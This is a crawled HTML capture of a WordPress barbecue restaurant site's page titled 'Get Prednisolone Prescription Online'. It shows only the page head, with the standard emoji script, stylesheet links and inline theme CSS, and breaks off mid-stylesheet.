

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themooseshedbbq.com/get-prednisolone-prescription-online/
body_size: 22765
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Get Prednisolone Prescription Online &#8211; The Moose Shed BBQ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Moose Shed BBQ &raquo; Feed" href="https://themooseshedbbq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Moose Shed BBQ &raquo; Comments Feed" href="https://themooseshedbbq.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Moose Shed BBQ &raquo; iCal Feed" href="https://themooseshedbbq.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themooseshedbbq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e0b447eac069b216d03cef06638f09f8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.4.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#db9423;}a:hover,a:focus{color:#db9423;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:1.6;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:154px;}.astra-logo-svg{width:154px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:100px;font-size:6.6666666666667rem;font-weight:400;font-family:'Abril Fatface',display;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:400;font-family:'Abril Fatface',display;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-weight:400;font-family:'Abril Fatface',display;line-height:1.39;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;}h6,.entry-content h6{font-size:17px;font-size:1.1333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#db9423;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#1d1d23;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#db9423;background-color:#db9423;}.main-header-menu a,.ast-header-custom-item a{color:#1d1d23;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#db9423;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#db9423;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#db9423;background-color:#db9423;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#db9423;border-color:#db9423;}.ast-small-footer{color:rgba(255,255,255,0.3);}.ast-small-footer > .ast-footer-overlay{background-color:rgba(0,0,0,0);}.ast-small-footer a{color:rgba(255,255,255,0.5);}.ast-small-footer a:hover{color:#db9423;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#db9423;}.entry-meta,.entry-meta *{line-height:1.45;color:#db9423;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#db9423;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#1d1d23;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#db9423;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#db9423;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#db9423;border-color:#db9423;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#db9423;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#db9423;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#1d1d23;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #1d1d23;color:#1d1d23;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#1d1d23;color:#ffffff;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#db9423;background-color:#db9423;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#db9423;background-color:#db9423;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;font-size:15px;font-size:1rem;border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.39;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#db9423;background-color:#db9423;border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:inherit;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:60px;}h2,.entry-content h2{font-size:40px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;}h5,.entry-content h5{font-size:21px;font-size:1.4rem;}h6,.entry-content h6{font-size:17px;font-size:1.1333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:22px;font-size:1.4666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#db9423;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C%7CAbril+Fatface%3A400&#038;display=fallback&#038;ver=2.4.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://themooseshedbbq.com/wp-includes/css/dist/block-library/style.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.10' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://themooseshedbbq.com/wp-includes/css/classic-themes.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 